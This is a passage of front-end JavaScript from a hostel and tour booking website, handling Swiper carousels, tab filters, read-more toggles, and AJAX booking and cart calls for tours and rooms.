                spaceBetween: 25
              },
              1024: {
                slidesPerView: perviewLg,
                spaceBetween: 25
              }
            }
          });
          var videos = document.querySelectorAll('.video-player');
          var currentSlide = document.querySelector('.swiper-holder .swiper-slide.swiper-slide-active');
          var currentVideo = currentSlide.querySelector('.video-player');

          // Detect if in viewport
          function isInViewport(el) {
            var top = el.offsetTop;
            var left = el.offsetLeft;
            var width = el.offsetWidth;
            var height = el.offsetHeight;
            while (el.offsetParent) {
              el = el.offsetParent;
              top += el.offsetTop;
              left += el.offsetLeft;
            }
            return top < window.pageYOffset + window.innerHeight && left < window.pageXOffset + window.innerWidth && top + height > window.pageYOffset && left + width > window.pageXOffset;
          }

          // play video if in viewport
          function play_video() {
            var swiper_video = document.querySelector('.swiper-video');
            if (isInViewport(swiper_video)) {
              currentVideo.play();
            }
          }
          videos.forEach(function (video) {
            play_video();
            document.addEventListener('scroll', function () {
              play_video();
            });
            currentVideo.addEventListener('ended', function () {
              swipe.slideNext();
            });
            swipe.on("slideChange", function () {
              var index_currentSlide = swipe.activeIndex;
              var currentSlide = swipe.slides[index_currentSlide];
              var activeVideo = currentSlide.querySelector('.video-player');
              video.pause();
              video.currentTime = 0;
              activeVideo.play();
              activeVideo.addEventListener('ended', function () {
                swipe.slideNext();
              });
            });
          });
        });
        var swipers2 = document.querySelectorAll('.swiper-holder-2');
        swipers2.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var height = swipe.getAttribute('data-autoheight');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var autoplay = swipe.getAttribute('data-autoplay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var new_loop = JSON.parse(loop);
          var new_gap = parseFloat(gap);
          var new_height = JSON.parse(height);
          var new_autoplay = JSON.parse(autoplay);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            speed: 500,
            loop: new_loop,
            autoHeight: new_height,
            autoplay: {
              enabled: new_autoplay,
              delay: delay,
              disableOnInteraction: false,
              pauseOnMouseEnter: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            },
            on: {
              beforeInit: function beforeInit() {
                var swipe_slide = this.el.querySelectorAll('.swiper-slide');
                var destination_swiper = document.querySelector('.destination-cards');
                if (destination_swiper) {
                  this.params.loop = swipe_slide.length > 2;
                  this.params.autoplay.enabled = swipe_slide.length > 2;
                  this.params.centeredSlides = swipe_slide.length > 2;
                }
                if (swipe_slide.length < 3) {
                  swipe.classList.add('no-blur');
                  this.el.classList.add('swiper-no-swiping');
                } else {
                  slides.querySelector('.swiper').classList.add('blur');
                }
              }
            }
          });
          if (swipe_slide.length < perviewSm) {
            slides.querySelector('.swiper').classList.add('swiper-no-swiping');
            var buttons = slides.querySelectorAll('.swiper-button-icon');
            buttons.forEach(function (button) {
              button.classList.add('swiper-button-hidden');
            });
          }
          if (new_autoplay == false) {
            swipe.autoplay.stop();
          } else {
            swipe.autoplay.start();
          }
        });
        var swipers3 = document.querySelectorAll('.swiper-holder-3');
        swipers3.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var loop = swipe.getAttribute('data-loop');
          var new_gap = parseFloat(gap);
          var new_loop = JSON.parse(loop);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: new_loop,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            // slidesPerGroup: 1,
            speed: 500,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          if (swipe_slide.length < perviewLg) {
            slides.querySelector('.swiper-wrapper').classList.add('swiper-wrapper-center');
          }
        });
        var swipers_filter = document.querySelectorAll('.swiper-filter');
        swipers_filter.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          var swiper = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: false,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            speed: 500,
            slidesPerGroup: 2,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          var filters = document.querySelectorAll('#list-country_s a');
          filters.forEach(function (buttons) {
            buttons.addEventListener('click', function (event) {
              event.preventDefault();
              var target = buttons.getAttribute('href');
              var active = document.querySelector('#list-country_s a.active');
              if (active) {
                active.classList.remove('active');
              }
              event.currentTarget.classList.add('active');
              var filters = document.querySelectorAll('[data-filter]');
              var country_card = document.querySelectorAll('.swiper-country[data-filter]');
              if (target == 'all') {
                filters.forEach(function (filter) {
                  filter.classList.remove('non-swiper-slide');
                  filter.classList.add('swiper-slide');
                  filter.style.display = 'block';
                  country_card.forEach(function (c_card) {
                    c_card.style.display = 'none';
                  });
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              } else {
                var newTargets = document.querySelectorAll('[data-filter="' + target + '"]');
                filters.forEach(function (filter) {
                  filter.classList.add('non-swiper-slide');
                  filter.classList.remove('swiper-slide');
                  filter.style.display = 'none';
                });
                newTargets.forEach(function (newTarget) {
                  newTarget.classList.remove('non-swiper-slide');
                  newTarget.classList.add('swiper-slide');
                  newTarget.style.display = 'block';
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              }
            });
          });
        });
        var swipers_thumb = document.querySelectorAll('.swiper-holder-thumb');
        swipers_thumb.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var navigations = slides.querySelector('.swiper-pagination');
          var menu = JSON.parse(decodeURIComponent(navigations.dataset.toshow));
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            loop: false,
            speed: 500,
            autoHeight: false,
            // noSwiping: true,
            // noSwipingClass: 'swiper-slide',
            zoom: {
              maxRatio: 1.6,
              minRatio: 1
            },
            pagination: {
              el: pagination,
              clickable: true,
              renderBullet: function renderBullet(index, className) {
                return '<span class="' + className + '">' + menu[index] + '</span>';
              }
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
        var swipers_auto = document.querySelectorAll('.swiper-holder-auto');
        swipers_auto.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var effect = swipe.getAttribute('data-effect');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            slidesPerGroup: 1,
            centeredSlides: true,
            effect: effect,
            loop: true,
            speed: 6000,
            shortSwipes: 20,
            a11y: false,
            noSwiping: true,
            noSwipingClass: 'swiper-slide',
            allowTouchMove: false,
            freeMode: {
              enabled: true
            },
            autoplay: {
              delay: 0,
              disableOnInteraction: false,
              pauseOnMouseEnter: false,
              waitForTransition: false
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_slider.init();
  document.addEventListener("DOMContentLoaded", function () {});
  document.addEventListener("resize", function () {
    ui_slider.init();
  });

  /* JavaScript File                                                  */
  /* ui-tabs.js                                                  		*/
  /* Modified June 11, 2022                                        */

  var ui_tabs_filter = function (document) {
    var evt = [
      // tabs - function to control a tabbed interface

      function (document, window, args) {
        var tabs = document.querySelectorAll('[data-toggle=filter]');
        tabs.forEach(function (trigger) {
          trigger.addEventListener('click', function (event) {
            event.preventDefault();
            var target = trigger.getAttribute('href');
            var ss = trigger.parentNode;
            if (ss.querySelector('a.active')) {
              ss.querySelector('a.active').classList.remove('active');
            }
            trigger.classList.add('active');
            var filters = document.querySelectorAll('.filters');
            if (target == '*') {
              filters.forEach(function (filter) {
                filter.style.display = 'block';
              });
            } else {
              var newTargets = document.querySelectorAll('.' + target);
              filters.forEach(function (filter) {
                filter.style.display = 'none';
              });
              newTargets.forEach(function (newTarget) {
                newTarget.style.display = 'block';
              });
            }
          }, false);
        });
        var categories = document.querySelectorAll('[data-category-id]');
        categories.forEach(function (category) {
          category.addEventListener('click', function (event) {
            var filters = document.querySelectorAll('[data-toggle=filter]');
            filters.forEach(function (filter) {
              filter.classList.remove('active');
            });
          });
        });
      }],
      initAll = function initAll(args) {
        initEvt(document, window, args);
      },
      initEvt = function initEvt(document, window, args) {
        evt.forEach(function (e) {
          e(document, window, args);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_tabs_filter.init();

  var event_readmore = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_readmore.init();

  (function ($) {
    $(document).on('change', '#product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr("tourid");
      var rqty = $('#' + id + ' select#rqty').val();
      var rqtyActual = rqty.split(",");
      var id = rqtyActual[2];
      var rprice = parseInt($('#' + id + ' #price').val());
      var rdate = $('#' + id + ' select#date').val();
      var newdate = rdate.split(",");
      if (parseInt(newdate[1]) < parseInt(rqtyActual[0])) {
        $('#' + id + ' #add-tour-cart').addClass("btn-disable");
      } else {
        $('#' + id + ' #add-tour-cart').removeClass("btn-disable");
      }
      $('#' + id + ' #startdate').val(newdate[0]);
      $('#' + id + ' #lstartdate').val(newdate[2]);
      $('#' + id + ' #qty').val(rqtyActual[0]);
      console.log('1');
    });
    $(document).on('change', '#exp-booking select#qty, #exp-booking select#date', function (e) {
      var rqty = parseFloat($('#exp-booking select#qty').val());
      var rprice = parseFloat($('#exp-booking #price').val());
      var minGuest = parseFloat($('#exp-booking #minguest').val());
      var rdate = $('#exp-booking select#date').val();
      var currency = $('#exp-booking #currency-symbol').val();
      var rqtyActual = parseFloat(rdate.split(",").pop());
      var currency2 = $("#rezdy-data #currency_symbol").val();
      var startdate = rdate.split(",");
      var totalPrice = rqty * rprice;
      $('#rezdy-data .woocommerce-Price-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
      if (rqty < minGuest) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      if (startdate[1] >= rqty) {
        $(".exp-booking .book-footer#avail").addClass("active");
        $(".exp-booking .book-footer#no-avail").addClass("deactivate");
        $(".exp-booking .book-footer#no-avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      } else {
        $(".exp-booking .book-footer#no-avail").addClass("active");
        $(".exp-booking .book-footer#avail").addClass("deactivate");
        $(".exp-booking .book-footer#avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
      $('#rezdy-data #final-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
    });
    $(document).on('click', '.exp-booking .book-footer#avail a#book-now', function () {
      var productCode = $("#rezdy-data #productCode").attr("value");
      var price = $("#rezdy-data #price").attr("value");
      var rezdy_price = $("#rezdy-data #rezdy_price").attr("value");
      var startdate = $("#rezdy-data #startdate").val();
      var lstartdate = $("#rezdy-data #lstartdate").val();
      var qty = $("#rezdy-data #qty").val();
      var id = $("#rezdy-data #id").val();
      var currency = $("#rezdy-data #currency").val();
      var rezdy_currency = $("#rezdy_currency").val();
      var minguest = $("#minguest").val();
      if (parseInt(qty) < parseInt(minguest)) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: id,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".exp-detail").addClass('overlay');
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".exp-detail").removeClass('overlay');
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          window.location.href = '/checkout';
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // check prize and calendar in rezdy
    $.fn.rezdyPrice = function () {
      if ($('#popup-tours-section').length) {
        $('#popup-tours-section .product').each(function () {
          var id = $(this).attr('id');
          var gstartdate = $("#gstartdate").val();
          var genddate = $("#genddate").val();
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'rezdy_check_price',
              id: id,
              gstartdate: gstartdate,
              genddate: genddate
            },
            success: function success(response) {
              $("#" + id + " #product-content-info").html(response);

              // remove skeleton
              $("#" + id + " #product-content-info").removeClass('skeleton');
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).on('change', '#popup-tours-section #product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr('tourid');
      var proid = $("#" + id + " #proid").attr("value");
      var productCode = $("#" + id + " #productCode").attr("value");
      var price = $("#" + id + " #price").attr("value");
      var rezdy_price = $("#" + id + " #rezdy_price").attr("value");
      var startdate = $("#" + id + " #startdate").val();
      var lstartdate = $("#" + id + " #lstartdate").val();
      var qty = $("#" + id + " #qty").val();
      var currency = $("#" + id + " #currency").val();
      var rezdy_currency = $("#" + id + " #rezdy_currency").val();
      var minguest = $("#" + id + " #minguest").val();
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: proid,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          minguest: minguest,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".popup-footer-start span").hide();
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".popup-footer-start span").show();
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          $(".popup-footer-start span").html(response);
          jQuery('body').trigger('update_checkout');
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });
    $(document).one('click', '.tour#show-popup-data', function () {
      $('body').rezdyPrice();
    });
    $(document).ready(function () {
      if ($('#madventure-single').length) {
        var rqty = parseFloat($('#exp-booking select#qty').val());
        var rdate = $('#exp-booking select#date').val();
        var startdate = rdate.split(",");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
    });
  })(jQuery);

  (function ($) {
    $(document).on('click', '.popup-rooms #submit.desktop, .popup-rooms #submit.mobile', function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter, #mcheck-in-alter').val();
      var datecheckout = $('#check-out-alter, #mcheck-out-alter').val();
      var qrcode = $('#qrcode').val();
      $('#popup-promo-rate .counter').val(0);
      $('#popup-regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      //if (category == '333') {
        //var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $("#spinner-ajax").show();
      $('#rooms-popup-wrapper').attr('style', 'visibility: hidden');
      wp.ajax.post({
        action: 'calendar_search_popup',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        qrcode: qrcode
      }).done(function (response) {
        $(".popup-footer-start b.price").html('0');
        $('#rooms-popup-wrapper').html(response);
        $("#spinner-ajax").hide();
        $('#rooms-popup-wrapper').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoCheckerPopup();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        jQuery('body').trigger('update_checkout');
      });
    });

    // popup promo rate add to cart
    $(document).on('change', '#popup-promo-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-promo-rate #price').val();
      var promoPrice = $("#" + id + ' #popup-promo-rate #promo-price').val();
      var countryPrice = $("#" + id + ' #popup-promo-rate #country-price').val();
      var currency = $("#" + id + ' #popup-promo-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-promo-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-promo-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-promo-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-promo-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-promo-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-promo-rate #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();

        //$("#" + id + ' span#promo-price-rate').html(currencyCode +" "+ (qty*promoPrice));    
      });
    });

    // popup regular rate add to cart
    $(document).on('change', '#popup-regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #popup-regular-rate #price').val();
      var countryPrice = $("#" + id + ' #popup-regular-rate #country-price').val();
      var currency = $("#" + id + ' #popup-regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #popup-regular-rate #currency-code').val();
      var regularPrice = $("#" + id + ' #popup-regular-rate #regular-price').val();
      var promoName = $("#" + id + ' #popup-regular-rate #promo-name').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #popup-regular-rate #start-date').val();
      var endDate = $("#" + id + ' #popup-regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #popup-regular #promo-code').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").show();
      $(".popup-panel .popup-footer .popup-footer-start #alert-loading").addClass('d-block');
      $('.popup-rooms .popup-footer-start span').hide();
      wp.ajax.post({
        action: 'add_to_cart_booking_popup',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        $('.popup-rooms .popup-footer-start span').html(response);
        $('body').mobileCalendar();
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        jQuery('body').trigger('update_checkout');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").removeClass('d-block');
        $(".popup-panel .popup-footer .popup-footer-start #alert-loading").hide();
        $('.popup-rooms .popup-footer-start span').show();
      });
    });

    // Custom Select
    function select() {
      $('.cc-select').each(function () {
        var _this = $(this);
        _this.select2({
          minimumResultsForSearch: -1,
          dropdownCssClass: "qty-dropdown",
          dropdownParent: _this.parents('.c-select')
        });
      });
    }
    $(document).ready(function () {
      select();
    });
  })(jQuery);

  var event_collapse = function (document, window) {
    var evt = [function (document, window) {
        // Collapse class
        var toggle = document.querySelectorAll('[data-toggle=collapse]');
        toggle.forEach(function (collapse) {
          if (collapse.getAttribute('aria-controls')) {
            var target = document.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function () {
              target.classList.add('show');
            });
          }
        });

        // Toggle class
        var toggle = document.querySelectorAll('[data-toggle=toggle]');
        toggle.forEach(function (collapse) {
          var parent = collapse.closest('.order');
          var targets = parent.querySelectorAll('.' + collapse.getAttribute('aria-controls'));
          collapse.addEventListener('click', function () {
            collapse.classList.toggle('open');
            targets.forEach(function (target) {
              target.classList.toggle('show');
            });
          });
        });

        // Drawer class
        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element or its ancestor has the attribute data-toggle with the value 'drawer'
          var toggle = findClosestToggle(target);
          if (toggle) {
            e.preventDefault();
            var panels = document.querySelectorAll('.' + toggle.getAttribute('aria-controls'));
            panels.forEach(function (panel) {
              panel.classList.add('show');
            });
            document.body.classList.add('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.classList.add('override');
            }
          }
        });

        // Function to find the closest ancestor with data-toggle attribute equal to 'drawer'
        function findClosestToggle(element) {
          while (element && !element.hasAttribute('data-toggle')) {
            element = element.parentElement;
          }
          return element && element.getAttribute('data-toggle') === 'drawer' ? element : null;
        }

        // OverRide

        document.addEventListener('click', function (e) {
          var target = e.target;

          // Check if the clicked element has the class 'layout-backdrop' and the class 'override'
          if (target.classList.contains('layout-backdrop') && target.classList.contains('override')) {
            e.preventDefault();
            var popupPanels = document.querySelectorAll('.popup-panel');
            popupPanels.forEach(function (panel) {
              panel.classList.remove('show');
            });
            document.body.classList.remove('overlap-hidden');
            var layoutBackdrop = document.querySelector('.layout-backdrop');
            if (layoutBackdrop) {
              layoutBackdrop.setAttribute('aria-hidden', true);
              layoutBackdrop.classList.remove('override');
            }
          }
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_collapse.init();

  var event_close = function (document, window) {
    var evt = [function (document, window) {
